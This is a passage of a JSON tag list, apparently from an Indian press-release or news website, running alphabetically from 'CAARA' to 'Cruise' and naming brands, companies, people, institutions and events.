professionals"},{"term":"CAARA"},{"term":"CABG"},{"term":"CABI"},{"term":"CABRTech"},{"term":"CAF"},{"term":"CAICT"},{"term":"CAP"},{"term":"CAP300"},{"term":"CARE Hospitals"},{"term":"CAS"},{"term":"CAT Preparatory Series"},{"term":"CAT exam"},{"term":"CATWALK"},{"term":"CB Hornet 160R"},{"term":"CB Insights"},{"term":"CBG"},{"term":"CBI enquiry"},{"term":"CBL"},{"term":"CBO"},{"term":"CBRE Group"},{"term":"CBS"},{"term":"CBS 2016"},{"term":"CBSE board"},{"term":"CC Creams"},{"term":"CCD outlets"},{"term":"CCEA"},{"term":"CCI"},{"term":"CCIC"},{"term":"CCICL"},{"term":"CCIE"},{"term":"CCIL"},{"term":"CCISO"},{"term":"CCYM"},{"term":"CDA"},{"term":"CDCXM"},{"term":"CDLA earphone"},{"term":"CDSCO"},{"term":"CEAT Netranjali"},{"term":"CEDP"},{"term":"CEDP Trust"},{"term":"CEE"},{"term":"CENTRAL COTTAGE"},{"term":"CENTRIC"},{"term":"CEO"},{"term":"CEO of the Year Award"},{"term":"CES 2017"},{"term":"CFA Institute Research Challenge India Finals"},{"term":"CFA Society of India"},{"term":"CFBP"},{"term":"CFTRI"},{"term":"CGI"},{"term":"CGMAs"},{"term":"CGPL"},{"term":"CGR Metalloys"},{"term":"CGS"},{"term":"CGS Hyderabad"},{"term":"CHAI"},{"term":"CHAKRA THE INVINCIBLE"},{"term":"CHAMPAGNE SHOWERS"},{"term":"CHOCOLATE RAKHI"},{"term":"CHOLAMANDALAM INVESTMENT AND FINANCE"},{"term":"CHRC"},{"term":"CIBI"},{"term":"CIBIL"},{"term":"CIE"},{"term":"CII Agro Tech fair"},{"term":"CII Chandigarh"},{"term":"CII Design Excellence Awards"},{"term":"CII Global Summit"},{"term":"CII IPR AWARD"},{"term":"CII TPM Club"},{"term":"CII award"},{"term":"CII)"},{"term":"CIM Global"},{"term":"CINETHEQUE"},{"term":"CIO"},{"term":"CIO Applications magazine"},{"term":"CIO CHOICE 2017"},{"term":"CIO Crown Award"},{"term":"CIO award"},{"term":"CIS golf Tournament"},{"term":"CITILANE KIDS COLLECTION"},{"term":"CITIZEN Eco-Drive One"},{"term":"CITRA"},{"term":"CITRIC ACID USES"},{"term":"CITY UNION BANK LIMITED"},{"term":"CKC Group"},{"term":"CKP Leisure"},{"term":"CL Educate Limited"},{"term":"CL Educates"},{"term":"CLAP"},{"term":"CLARINS"},{"term":"CLEARTM"},{"term":"CLG"},{"term":"CLIMBER"},{"term":"CLIx"},{"term":"CLP"},{"term":"CM of Karnataka"},{"term":"CMDA"},{"term":"CMDA approved"},{"term":"CMO"},{"term":"CMO Asia"},{"term":"CMO Asia Award"},{"term":"CMO Asia Awards"},{"term":"CMR Institute of Management Studies"},{"term":"CMRIMS"},{"term":"CNBC TV 18"},{"term":"CNBCTV18"},{"term":"CNG"},{"term":"CNN IBN"},{"term":"CNN News 18"},{"term":"CNN Politics"},{"term":"CNN-News18"},{"term":"CNX"},{"term":"CNX Corporation"},{"term":"CO Oximeter"},{"term":"CO2 emissions"},{"term":"COA"},{"term":"COHEART"},{"term":"COMMUTERS"},{"term":"COMPUTEX 2017"},{"term":"CONEXPO CON"},{"term":"CONEXPO India 2016"},{"term":"CONNECT Edition"},{"term":"COOLITTM"},{"term":"COOLITTM technology"},{"term":"COP7"},{"term":"CORNELIANI"},{"term":"CORSAIR VOID"},{"term":"CPET"},{"term":"CPI Business"},{"term":"CPK"},{"term":"CPL Biologicals"},{"term":"CPMA"},{"term":"CPQ Solutions"},{"term":"CPR"},{"term":"CPS"},{"term":"CPSE ETF"},{"term":"CPT"},{"term":"CPU"},{"term":"CPVC"},{"term":"CPVC Pipes"},{"term":"CPVC Piping Systems"},{"term":"CPWD"},{"term":"CR Flamengo"},{"term":"CRAZY BALAM"},{"term":"CREAA"},{"term":"CREATIVE STOP"},{"term":"CREDAI Benguluru"},{"term":"CREDAI Karnataka"},{"term":"CREDAI National"},{"term":"CREDAI Property Show 2016 at Hitex Exhibition Centre"},{"term":"CREDO Prep"},{"term":"CRI"},{"term":"CRI Pumps"},{"term":"CRM"},{"term":"CROCS CITILANE KIDS"},{"term":"CROCS CITILANE KIDS COLLECTION"},{"term":"CRPF jawans"},{"term":"CRPF welfare fund"},{"term":"CSC Forum"},{"term":"CSC SPV"},{"term":"CSE"},{"term":"CSEdWeek"},{"term":"CSGS"},{"term":"CSIR"},{"term":"CSL"},{"term":"CSR Award"},{"term":"CSR Campaign"},{"term":"CSR Film Fest"},{"term":"CTC test"},{"term":"CTD"},{"term":"CTET Preparatory Series"},{"term":"CTL Group"},{"term":"CTMA"},{"term":"CTO"},{"term":"CUCINE LUBE INDIA"},{"term":"CURE Foundation"},{"term":"CUTS"},{"term":"CVC"},{"term":"Cab Service"},{"term":"Cabbage"},{"term":"Cabin Crew"},{"term":"Cabinet Committee on Economic Affairs"},{"term":"Cabinet Minister"},{"term":"Cable TV"},{"term":"Cable networks"},{"term":"Cable viewers"},{"term":"Cables"},{"term":"Cables manufacturer"},{"term":"Cabling"},{"term":"Cabling system"},{"term":"Cabs"},{"term":"Cadbury Dairy"},{"term":"Cadbury Dairy Milk"},{"term":"Cadbury Dairy Milk Silk"},{"term":"Cadbury dairy milk Oreo chocolate"},{"term":"Cadiflu S"},{"term":"Cadila Healthcare"},{"term":"Cadini"},{"term":"Cafe"},{"term":"Cafe Fumes"},{"term":"Cafe High5"},{"term":"Cafe Public Connection"},{"term":"Cairo"},{"term":"Cake Decoration"},{"term":"Cake Fiesta"},{"term":"Cake competition"},{"term":"Cake cutting ceremony"},{"term":"Cake walk"},{"term":"Cakewalk"},{"term":"Calcutta University"},{"term":"California Intercontinental  University"},{"term":"California Pizza"},{"term":"California Pizza Kitchen Pizza Trails"},{"term":"Californian twist"},{"term":"Californication"},{"term":"CallHealth Services"},{"term":"Caller tunes"},{"term":"Calling Plans"},{"term":"Calls"},{"term":"Camapign"},{"term":"Cambodia"},{"term":"Cambridge"},{"term":"Cambridge English Language Assessment.Education"},{"term":"Cambridge English exams"},{"term":"Cambridge IGCSE"},{"term":"Cambridge International Examinations"},{"term":"Cambridge Public School"},{"term":"Cambridge School"},{"term":"Cambridge Society of India"},{"term":"Camel Art Foundation"},{"term":"Cameroon"},{"term":"Camlin"},{"term":"Camlin Art"},{"term":"Camlin Brush Pen"},{"term":"Campari Aged Boulevardier"},{"term":"Campfor"},{"term":"Camphor"},{"term":"Campus France"},{"term":"Campus Party"},{"term":"Campus Wallet"},{"term":"Campuses"},{"term":"CanKids"},{"term":"Canada Fraser Institute"},{"term":"Canadean"},{"term":"Canadian"},{"term":"Canadian cancer"},{"term":"Canara Bank"},{"term":"Cancer Centre"},{"term":"Cancer Detection and Awareness Camp"},{"term":"Cancer Hospital"},{"term":"Cancer awareness week"},{"term":"Candid India"},{"term":"Candida Louis"},{"term":"Candidates"},{"term":"Candleholders"},{"term":"Candles"},{"term":"Candy"},{"term":"Cannes Film Festival"},{"term":"Cannes International Film Festival"},{"term":"Cannes fashion diaries"},{"term":"Cannes red carpet"},{"term":"Canon Image Square"},{"term":"Canopo"},{"term":"Cans"},{"term":"Captain Tamil Selvan"},{"term":"Captain Tower Speakers"},{"term":"Caption"},{"term":"Caption Hospitality"},{"term":"Captivating Canvas"},{"term":"Car Air Fresheners"},{"term":"Car Air Purifier"},{"term":"Car Bookings"},{"term":"Car Carnival"},{"term":"Car Design"},{"term":"Car Freshner"},{"term":"Car India"},{"term":"Car Interiors"},{"term":"Car Loans"},{"term":"Car Mats"},{"term":"Car Power III"},{"term":"Car Trade"},{"term":"Car manufacturer"},{"term":"Car racing"},{"term":"Car rally"},{"term":"CarWale"},{"term":"Carbohydrate"},{"term":"Carbohydrate rich foods"},{"term":"Carbohydrates"},{"term":"Carbon Black"},{"term":"Card Feature Phone"},{"term":"Cardiac"},{"term":"Cardiac Patient"},{"term":"Cardiac support"},{"term":"Cardiac surgeries"},{"term":"Cardiac testing"},{"term":"Cardiopulmonary Exercise Testing test"},{"term":"Cardiovascular disease"},{"term":"Cardiovascular diseases"},{"term":"Care"},{"term":"Careeer"},{"term":"Career Fair"},{"term":"Career Junction 2017"},{"term":"Career Launcher"},{"term":"Career Quiz"},{"term":"Career Utsav 2016"},{"term":"Career guidance"},{"term":"Caregiving Policies"},{"term":"Cargill Foods India"},{"term":"Cargo Management Solution"},{"term":"Cargo tracking app"},{"term":"Carind Tissue"},{"term":"Caring with Style"},{"term":"Carl Jr"},{"term":"Carleton University"},{"term":"Carmine Communications"},{"term":"Carpenter Ants"},{"term":"Carpet"},{"term":"Carrier Midea"},{"term":"Carrier Midea India"},{"term":"Carrot"},{"term":"Casa Colours"},{"term":"Casa Grande"},{"term":"Case Study"},{"term":"Cash Back"},{"term":"Cash Prize"},{"term":"Cash Withdrawal"},{"term":"Cash less"},{"term":"Cash prizes"},{"term":"CashKaro"},{"term":"Cashback Revolution campaign"},{"term":"Cashews"},{"term":"Cashless Health Insurance"},{"term":"Cashless MobiKwik"},{"term":"Cashless digital transactions"},{"term":"Casting Challenges"},{"term":"Casting Simulation System"},{"term":"Castles"},{"term":"Castrol Power1 Cruise"},{"term":"Casual shoes"},{"term":"Catalogue"},{"term":"Catalyst Award"},{"term":"Cataract"},{"term":"Cataract surgeries"},{"term":"Caterpillar"},{"term":"Cath Lab"},{"term":"Cathay Pacific Cargo"},{"term":"Catheter device"},{"term":"Catholic"},{"term":"Cause of children"},{"term":"Cauvery"},{"term":"Cauvery Global Challenges Foundation"},{"term":"CavinKare Ability Awards"},{"term":"CeMAT INDIA"},{"term":"CeNSE"},{"term":"Ceiling fan"},{"term":"Celeb homes stories"},{"term":"Celebrate Love"},{"term":"Celebrating Vivaha"},{"term":"Celebration"},{"term":"Celebrities"},{"term":"Celebrity Badminton League"},{"term":"Celebrity Chef"},{"term":"Celebrity Chef Shazia Khan"},{"term":"Celebrity Cruises"},{"term":"Celebrity Hosting"},{"term":"Celebrity Stylist"},{"term":"Celeste"},{"term":"Celltick"},{"term":"Cellugen Biotech"},{"term":"Celsure"},{"term":"Cementing"},{"term":"Cennergi"},{"term":"Centenary Celebrations"},{"term":"Centenary year"},{"term":"Center For Performing Arts"},{"term":"Center Fruit"},{"term":"Center Shock"},{"term":"Center for Research and Industrial Staff Performance"},{"term":"Center on the Legal Profession"},{"term":"Centerstage"},{"term":"Central"},{"term":"Central Board of Secondary Educations"},{"term":"Central Cottage Industries Corporation of India"},{"term":"Central Cottage Industries Corporation of India Limited"},{"term":"Central Cotton Cottage Industries Corporation of India"},{"term":"Central Drugs Standard Control Organisation"},{"term":"Central Excise"},{"term":"Central Food Technological Research Institute"},{"term":"Central Mall"},{"term":"Central Railway"},{"term":"Central Railways"},{"term":"Central Reserve Police Force"},{"term":"Central Retail Store"},{"term":"Central TB division"},{"term":"Centralized Admission Procedure"},{"term":"Centre Tables"},{"term":"Centre for Academic Rankings and Excellence"},{"term":"Centre for Civil Society"},{"term":"Centre for Classical Arts"},{"term":"Centre for Fertility Preservation"},{"term":"Centre for Hepatobiliary Sciences and Liver Transplant"},{"term":"Centre for Management of Health Services"},{"term":"Centre for Nano Science and Engineering"},{"term":"Centre for Science and Environment"},{"term":"Centre for Sight Group"},{"term":"Centre for Studies in Gender and Sexuality"},{"term":"Centro Europeu"},{"term":"Centrum Group"},{"term":"Centum Learning"},{"term":"Century Fox"},{"term":"Century Real Estate"},{"term":"Ceramic Walls"},{"term":"Cereals"},{"term":"Cerebral Palsy"},{"term":"Cerner"},{"term":"Certification"},{"term":"Certified"},{"term":"Certified professionals"},{"term":"Cetaphil cleansing lotion"},{"term":"Cha Bar"},{"term":"Chaat"},{"term":"Chaayos"},{"term":"Chai Pe Charcha"},{"term":"Chains"},{"term":"Chairs"},{"term":"Chakan"},{"term":"Chakra"},{"term":"Chakravayuh"},{"term":"Chalcedony"},{"term":"Chalk N Duster"},{"term":"Chalti Ka Naam Gaadi"},{"term":"Chambers of Commerce and industry"},{"term":"Chamomile"},{"term":"Champagne dinner"},{"term":"Champion"},{"term":"Chanakya  Academy dreams"},{"term":"Chanakyapuri"},{"term":"Chancellor VIT University"},{"term":"Chanchalguda Sultans"},{"term":"Chandbalis"},{"term":"Chandeliers"},{"term":"Chandigarh University"},{"term":"Chandini Sharma"},{"term":"Chandon Rose"},{"term":"Chandrababu Naidu"},{"term":"Chandrakant Dada Patil"},{"term":"Chandrakant Singh"},{"term":"Chandu Memorial Trust"},{"term":"Change for Good"},{"term":"ChangewithBIBA"},{"term":"Changi Airport"},{"term":"Channel Financing Solution"},{"term":"Channel portfolio"},{"term":"Channels"},{"term":"Chaps"},{"term":"Character"},{"term":"Charcoal"},{"term":"Chardikala TV Network"},{"term":"Charitable Foundation"},{"term":"Charitable Trust Hospitals"},{"term":"Charities Aid Foundation"},{"term":"Chartered Accountants"},{"term":"Chartered Financial Analyst Level"},{"term":"Chartered Global Management Accountants"},{"term":"Chartered Institute of Management Accountants"},{"term":"Charu Parashar"},{"term":"Chase aroma clinic"},{"term":"Chat pay"},{"term":"Cheapest Airlines"},{"term":"Checks and Matt"},{"term":"Cheese"},{"term":"Chef Basket"},{"term":"Chef De Cuisine"},{"term":"Chef Harsh Shodhan"},{"term":"Chef Jayanandan Bhaskar"},{"term":"Chef Manjit Gill"},{"term":"Chef Michael Swamy"},{"term":"Chef Neeta Mehta"},{"term":"Chef Nihal Senanayake"},{"term":"Chef Rahul Hajarnavis"},{"term":"Chef Rajan Loomba"},{"term":"Chef Rajeev Bhadani"},{"term":"Chef Ram Prasad"},{"term":"Chef Ripudaman Handa"},{"term":"Chef Saby Gorai"},{"term":"Chef Salil Fadnis"},{"term":"Chef Saransh Goila"},{"term":"Chef Satish Kumar Sharma"},{"term":"Chef Shailendra Kekade"},{"term":"Chef Vivek Kalia"},{"term":"Chef Zorawar Kalra"},{"term":"Chefs Basket"},{"term":"Chefs Choice"},{"term":"Chelmsford Public Schools"},{"term":"Chembur Colony Yuvak Mandal"},{"term":"Chemical"},{"term":"Chemplast Sanmar"},{"term":"Chemtastic"},{"term":"Chemtura"},{"term":"Chenani"},{"term":"Chennai Artize"},{"term":"Chennai Chapter"},{"term":"Chennai Corporation"},{"term":"Chennai Culinary Institute"},{"term":"Chennai Epilepsy Support Group"},{"term":"Chennai Express Avenue."},{"term":"Chennai Night Marathon"},{"term":"Chennai Port"},{"term":"Chennai Real Estate Agents Association"},{"term":"Chennai Silks"},{"term":"Chennai Skills"},{"term":"Chennai corporation limits"},{"term":"Chennai floods"},{"term":"Chennamaneni Vidyasagar Rao"},{"term":"Chenniyin FC"},{"term":"Chest X Rays"},{"term":"Chettinad Cuisine"},{"term":"Chevrolet India"},{"term":"Chhabra"},{"term":"Chhattisgarh"},{"term":"Chhoti chhoti khushiyon ke liye"},{"term":"Chia Seeds"},{"term":"Chic"},{"term":"Chic jewellery"},{"term":"Chicago"},{"term":"Chicken breast"},{"term":"ChidiyaGhar"},{"term":"Chidiyaghar!"},{"term":"Chief Business Officer"},{"term":"Chief Election Commission"},{"term":"Chief Financial Officer"},{"term":"Chief Marketing Officer"},{"term":"Chief Minister of Andhra Pradesh"},{"term":"Chief Minister of Gujarat"},{"term":"Chief Minister of Jharkhand"},{"term":"Chief Minister of Maharashtra"},{"term":"Chief Minister of Punjab"},{"term":"Chief Minister of Rajasthan"},{"term":"Chief Technology Officer. business"},{"term":"Chik"},{"term":"Chik Kali Mehandi"},{"term":"Chikankari"},{"term":"Chikki"},{"term":"Chikmagaluru"},{"term":"Chikoop"},{"term":"Chikungunya Free"},{"term":"Child Aid Foundation"},{"term":"Child Education"},{"term":"Child Funds"},{"term":"Child Labour"},{"term":"Child Prostitution"},{"term":"Child friendly furniture"},{"term":"Childhood Cancer"},{"term":"Childhood Professionals"},{"term":"Children Book"},{"term":"Children in India"},{"term":"Childrens books"},{"term":"Chiliad Procons"},{"term":"Chill and Grill Food Festival"},{"term":"Chillar"},{"term":"Chillies"},{"term":"Chillx"},{"term":"China Academy of Information and Communication Technology"},{"term":"China Art Masters world Tour Exhibition"},{"term":"China Mobile"},{"term":"China Tea Marketing Association"},{"term":"China Trade Forum"},{"term":"Chinchwad"},{"term":"Chinese Cuisine restaurant"},{"term":"Chinese International travellers"},{"term":"Chinese dim sum teahouse"},{"term":"Chinese restaurant"},{"term":"Chinese travellers"},{"term":"Chingles"},{"term":"Chinnaswamy Stadium"},{"term":"Chintan Dalal"},{"term":"ChipperSage"},{"term":"Chiripal Group"},{"term":"Chitkara University"},{"term":"Chitty Chitty Bang Bang"},{"term":"Chlorinated Poly Vinyl Chloride"},{"term":"Chocolate Facials"},{"term":"Chocolate Mousse"},{"term":"Chocolate nail makeovers"},{"term":"Chocos"},{"term":"Choice Design Awards"},{"term":"Choice Television awards"},{"term":"Choker"},{"term":"Choki Choki"},{"term":"Chokola Baby boutique"},{"term":"Chola MS"},{"term":"Cholamandalam General Insurance"},{"term":"Cholamandalam Investment and Finance Company Limited"},{"term":"Cholamandalam MS General Insurance"},{"term":"Cholayil Private"},{"term":"Choose Your Twinkle"},{"term":"Chopra Foundation"},{"term":"Chorepgraphy"},{"term":"Chorepgraphy Course"},{"term":"Chotelal"},{"term":"Chotta Bheem"},{"term":"Chowgule Group"},{"term":"Chris Pratt"},{"term":"Chris Tucker"},{"term":"Christ University"},{"term":"Christams"},{"term":"Christian"},{"term":"Christmas Cantata"},{"term":"Christmas Hampers"},{"term":"Christmas Sensation"},{"term":"Christmas Snow Hill Town"},{"term":"Christmas Special Recipe"},{"term":"Christmas bell"},{"term":"Christmas campaign"},{"term":"Christmas for Good"},{"term":"ChristmasIsRED"},{"term":"Chromohomes"},{"term":"Chronosphere Technologies"},{"term":"Chunky Salsa Dips"},{"term":"Chytra V Anand"},{"term":"Ciara"},{"term":"Ciclo Cafe"},{"term":"Cigarette"},{"term":"Cigna TTK"},{"term":"Cigna TTK Treadmillion Challenge"},{"term":"Cilantro Leaves"},{"term":"Cineblitz Magazine"},{"term":"Cinema Plus Sports Pack"},{"term":"Cinema Super Color"},{"term":"Cinematography"},{"term":"Cinepolis"},{"term":"Cinnamon Oil"},{"term":"Cinque Terre"},{"term":"Cippy Wallet"},{"term":"Circle of Trust"},{"term":"Cisco Mobile"},{"term":"Cisco SON"},{"term":"Cisco Self Optimizing Network SON"},{"term":"Cisco VideoGuard"},{"term":"Cisco Virtual DCM"},{"term":"Cisco Visual Networking Index"},{"term":"Cite de musique"},{"term":"Citizen L Ambiluna Collection"},{"term":"Citizen Police"},{"term":"Citizen against Steel Flyover"},{"term":"Citizenship"},{"term":"Citric Acid"},{"term":"Citric Acid Side effects"},{"term":"Citrix Partner"},{"term":"Citrus Cafe"},{"term":"Citrus Payments"},{"term":"City Emporium Mall"},{"term":"City Finale"},{"term":"City Finale Stage"},{"term":"City Finals"},{"term":"City Mall"},{"term":"City of Gardens"},{"term":"City of dreams"},{"term":"Civil Aviation Industry"},{"term":"Civil Services aspirants"},{"term":"Civil Society Conclave"},{"term":"Claimvasooli"},{"term":"Claire Danes"},{"term":"Claire Rutkowski"},{"term":"Clarins Group"},{"term":"Clarks"},{"term":"Clarysage Moisturising Lotion"},{"term":"ClassEdge Classroom Champion"},{"term":"Classes"},{"term":"Classic Rockband"},{"term":"Classic Synergy"},{"term":"Classical Musical Evening"},{"term":"Classical performers"},{"term":"Classmate Spell Bee Season 8"},{"term":"Classroom"},{"term":"Classrooms"},{"term":"Clayrop"},{"term":"Clean Drinking Water"},{"term":"Clean India"},{"term":"Clean Motion India"},{"term":"Clean sweep"},{"term":"Cleanliness"},{"term":"Cleansing Wipes"},{"term":"ClearPath OS 2200"},{"term":"ClearTax"},{"term":"Clement Desylva"},{"term":"Clemio Water Heaters"},{"term":"Cleo County"},{"term":"CleopatraINTERCOIFFURE INDIA"},{"term":"CleverPhone"},{"term":"Clicktable"},{"term":"Clinic Plus"},{"term":"Clinical Diagnosis"},{"term":"Clinical diagnostics"},{"term":"Clinical trials"},{"term":"Clip"},{"term":"Clohing"},{"term":"Clone Futura Education"},{"term":"ClouDee"},{"term":"Cloud Aggregation Solution"},{"term":"Cloud Aggregator"},{"term":"Cloud Based Applications"},{"term":"Cloud Computing"},{"term":"Cloud Data Center"},{"term":"Cloud ERP"},{"term":"Cloud Flame"},{"term":"Cloud Foundry PaaS Talent"},{"term":"Cloud Migration Manager"},{"term":"Cloud Open Labs"},{"term":"Cloud Research Lab"},{"term":"Cloud Service"},{"term":"Cloud Solutions"},{"term":"Cloud Storage"},{"term":"Cloud TV"},{"term":"Cloud1 Enterprises"},{"term":"CloudAgent"},{"term":"CloudKare"},{"term":"CloudWalker"},{"term":"Cloudera Enterprise 5"},{"term":"Cloudnine hospital"},{"term":"Clove Dental"},{"term":"Clove Digital"},{"term":"Clover Infotech"},{"term":"Club BW"},{"term":"Club InterContinental"},{"term":"Club Run 2017"},{"term":"Club Saundaryam"},{"term":"Club5"},{"term":"Clubs"},{"term":"Co Extrusion"},{"term":"CoCubes Technologies"},{"term":"Coal"},{"term":"Coastal Cuisine"},{"term":"Coastal Fiesta"},{"term":"Coastal Gujarat Power"},{"term":"Coated Green Peas"},{"term":"Coca Cola IPTL"},{"term":"Coca-Cola"},{"term":"Coca-Cola India"},{"term":"CocaCola India"},{"term":"Cochin Shipyard Limited"},{"term":"Cochlear Limited"},{"term":"Cochlear Middle East"},{"term":"Cockroaches"},{"term":"Cocktail Ring"},{"term":"Cocktail dinner"},{"term":"Cocktail rings"},{"term":"Coco Palms"},{"term":"Coco Sip"},{"term":"Cocoa"},{"term":"Cocoa Butter"},{"term":"CodHERS 2016"},{"term":"Cofco Agri"},{"term":"Cofee"},{"term":"Coffee Day"},{"term":"Coffee Day India Rally"},{"term":"Coffee Festival"},{"term":"Coffee Paintings"},{"term":"Coffee Santhe"},{"term":"Coffee brewers"},{"term":"Coffeetails"},{"term":"Cognitive Hub for Risk and Compliance"},{"term":"Cognizant Digital Works"},{"term":"Cognizant Technology"},{"term":"Cohn and Wolfe"},{"term":"CoinTribe"},{"term":"Coins"},{"term":"Coke Studio"},{"term":"Cola flavours"},{"term":"Cold Beverages"},{"term":"Cold Treatment"},{"term":"Cold Weather"},{"term":"Coleman Parkes"},{"term":"Coleslaw"},{"term":"Colgate"},{"term":"Colgate Palmolive"},{"term":"Colin Dyer"},{"term":"Collagen"},{"term":"Collections"},{"term":"College District"},{"term":"College career fair"},{"term":"Collinson Group"},{"term":"Colombo"},{"term":"Colonial Queen"},{"term":"Color Menu Color Touch"},{"term":"Color Touch"},{"term":"ColorBar"},{"term":"ColorPlus"},{"term":"Colorful collection"},{"term":"Colorothon"},{"term":"Colors Infinity"},{"term":"Colors TV"},{"term":"Colors UK"},{"term":"Colours of Novotel"},{"term":"Colours of Refuge"},{"term":"Columbia Africa"},{"term":"Columbia China"},{"term":"Columbia Hospital"},{"term":"Columbia Pacific"},{"term":"Columbia Pacific Management"},{"term":"Columbia University"},{"term":"Columbia Venus"},{"term":"Columbus"},{"term":"ComeHometoPujo"},{"term":"Comedian Vir Das"},{"term":"Comedy Clinic"},{"term":"Comedy Gig"},{"term":"Comedy Munch"},{"term":"Comedy Night"},{"term":"Comedy Nights"},{"term":"Comedy Show"},{"term":"Comedywalas"},{"term":"Comfort"},{"term":"Comfy"},{"term":"Comic parody"},{"term":"Comic twist"},{"term":"Comics"},{"term":"Comics Uniting Nations"},{"term":"Comment"},{"term":"Commercial Hub"},{"term":"Commercial Vehicle Oils"},{"term":"Commercial papers"},{"term":"Commerzbank"},{"term":"Commission"},{"term":"Commissions"},{"term":"Common cold"},{"term":"Communication and Information Technology Regulatory Authority"},{"term":"Communist Party of China"},{"term":"Community Development Authority in Dubai"},{"term":"Community Forum"},{"term":"Community Savings Bank Association"},{"term":"Commvault Data Platform"},{"term":"Commvault Software"},{"term":"Compact Makeup"},{"term":"Completion Certificate"},{"term":"Compliance Challenges"},{"term":"Composer"},{"term":"Composite Electro minerals"},{"term":"Composites"},{"term":"Compressed Air Rental Services"},{"term":"Compressed Natural Gas"},{"term":"Computer Science Education Week"},{"term":"Computer Training Centre"},{"term":"Computers"},{"term":"Concept"},{"term":"Concept Designs"},{"term":"Conclave Awards 2017"},{"term":"Concorde Group"},{"term":"Concur Systems Integrator"},{"term":"Concur Technologies"},{"term":"Condenast International"},{"term":"Condom"},{"term":"Condom Fashion show"},{"term":"Confectionaries"},{"term":"Confectionary"},{"term":"Confederation of Education Excellence"},{"term":"Conference Catalyst"},{"term":"Conference of Parties"},{"term":"Conferences"},{"term":"Confident"},{"term":"ConfirmTkt"},{"term":"Congenital Heart Disease Awareness Week"},{"term":"Conglomerate"},{"term":"Connect Broadband League"},{"term":"Connect Broadband Net Champs"},{"term":"Connect Broadband Net Champs Program"},{"term":"Connect Net Champs"},{"term":"Connect Safe"},{"term":"Connect Super Jodi"},{"term":"Connect UTCA"},{"term":"Connect UTCA League"},{"term":"Connect Worldwide"},{"term":"Connect-I"},{"term":"Connected Learning Initiative"},{"term":"Connectify"},{"term":"Connecting Classrooms"},{"term":"Connexion"},{"term":"Connexions"},{"term":"Connoisseur"},{"term":"Conscious Food India"},{"term":"Consolidated Results"},{"term":"Consolidation"},{"term":"Constitution of India"},{"term":"ConstructSim CONNECT"},{"term":"Construction Equipment"},{"term":"Construction site"},{"term":"Constructions"},{"term":"Consulate General office"},{"term":"Consumer"},{"term":"Consumer Complaint Council"},{"term":"Consumer Electricals"},{"term":"Consumer Electronic"},{"term":"Consumer Goods"},{"term":"Consumer Insights"},{"term":"Consumer Rights"},{"term":"Consumer Staples"},{"term":"Consumer durable"},{"term":"Contact lenses"},{"term":"Contactless Payment"},{"term":"Content Security solutions"},{"term":"Contestant"},{"term":"Contestants"},{"term":"Context"},{"term":"Continental Hotels"},{"term":"Contract India"},{"term":"Contractors"},{"term":"Control Risks"},{"term":"Convertible notebook"},{"term":"Convertible warrants"},{"term":"Convocation"},{"term":"Convocation Day"},{"term":"Convoke 2017"},{"term":"Cook with the Expert"},{"term":"CookEatLove"},{"term":"Cookery  Contest"},{"term":"Cooking competition"},{"term":"Cooking paste"},{"term":"Cool Cola"},{"term":"Cool Cola flavour"},{"term":"Cooling Pad"},{"term":"Cooling products"},{"term":"Coolpad"},{"term":"Coonoor"},{"term":"Coonoor Hill Walker"},{"term":"Cooptex"},{"term":"Coorg Teachers Training Certification Program"},{"term":"Copra"},{"term":"Core Skills programme"},{"term":"Core Skills training"},{"term":"CoreLogic"},{"term":"Corero Network Security"},{"term":"Coriolanus"},{"term":"Corn Flakes"},{"term":"Corn Flakes Chivda"},{"term":"Cornell University"},{"term":"Cornerstone Advisors Group"},{"term":"Corning Incorporated"},{"term":"Cornitos Chunky"},{"term":"Cornitos Nachos"},{"term":"CornitosTikka Masala Nacho"},{"term":"Coronary Arteries"},{"term":"Coronary Artery Disease"},{"term":"Corporate Event"},{"term":"Corporate Gifts Show 2017"},{"term":"Corporate Governance"},{"term":"Corporate Sports Carnival"},{"term":"Corporate Traveller"},{"term":"Corporate venture capital"},{"term":"Corporation Bank"},{"term":"Corporation School"},{"term":"Corsair Carbide"},{"term":"Corsair products"},{"term":"Cosmetic Surgery"},{"term":"Cosmetic surgeon"},{"term":"Cosmo Films"},{"term":"Cosmopolis"},{"term":"Cosmos Bottles"},{"term":"Cost"},{"term":"Costa Rica"},{"term":"Costa Rican Midfielder"},{"term":"Cottage"},{"term":"Cottage Cheese"},{"term":"Cotton Egypt Association"},{"term":"Cotton Sarees"},{"term":"Couch to 5K program"},{"term":"Cough syrup"},{"term":"Council for Fair Business Practices"},{"term":"Counters"},{"term":"Couple Trouble"},{"term":"Coupon"},{"term":"Coupon Canny"},{"term":"Coupon site"},{"term":"CouponDunia Media"},{"term":"CourseJob Aspirants"},{"term":"Court of Arbitration for Sports"},{"term":"Courteney Cox"},{"term":"Courtyard Mariott Kitchen"},{"term":"Courtyard Marriott"},{"term":"CoutLoot"},{"term":"Cove Ventures"},{"term":"Cover Of Debut LP"},{"term":"Cow milk"},{"term":"Cowboys"},{"term":"Cox \u0026 Kings"},{"term":"Cox and Kings"},{"term":"Cox and Kings Foundation"},{"term":"Crabsticks"},{"term":"Craft Ideas"},{"term":"Craftizen Foundation"},{"term":"Crafts Bazaar"},{"term":"Craftslane"},{"term":"Craftsmen"},{"term":"Cranberry"},{"term":"Crayon Partners"},{"term":"Crayon Software Experts"},{"term":"Creambell"},{"term":"Create"},{"term":"Creative Events"},{"term":"Creative Peripherals Distributions"},{"term":"Creative Port Development"},{"term":"Creative Professionals"},{"term":"Creative Writing"},{"term":"Creativity Lab"},{"term":"Credit Suisse"},{"term":"Cress Bistro"},{"term":"Crew4Events"},{"term":"Cricket Association for the Blind in India"},{"term":"Cricket Stadium"},{"term":"Cricket fever"},{"term":"Cricket lovers"},{"term":"Cricket season"},{"term":"Cricket teams"},{"term":"Crickets"},{"term":"Criminal Justice System"},{"term":"Criminal law"},{"term":"Cristopher Broyles"},{"term":"Critical Skill"},{"term":"Crochet Tales"},{"term":"Crocs Flip flop"},{"term":"Crocs India"},{"term":"Crocs Kinsale Collection"},{"term":"Crocs Sarah Clog"},{"term":"Crocs Shoes"},{"term":"Crocs Swiftwater"},{"term":"Croissant"},{"term":"Crompton Fans"},{"term":"Crompton Greaves"},{"term":"Crop"},{"term":"Crop Protection"},{"term":"CropLife India"},{"term":"Cross Border"},{"term":"Cross Peerless collection"},{"term":"CrossFit"},{"term":"Crossbones Media"},{"term":"Crossword Bookstores"},{"term":"Crowdfunded Travel Jacket"},{"term":"Crowdfunding"},{"term":"Crowdtesting"},{"term":"Crowne Plaza"},{"term":"Crowne Plaza Hotel Rohini"},{"term":"Cruise 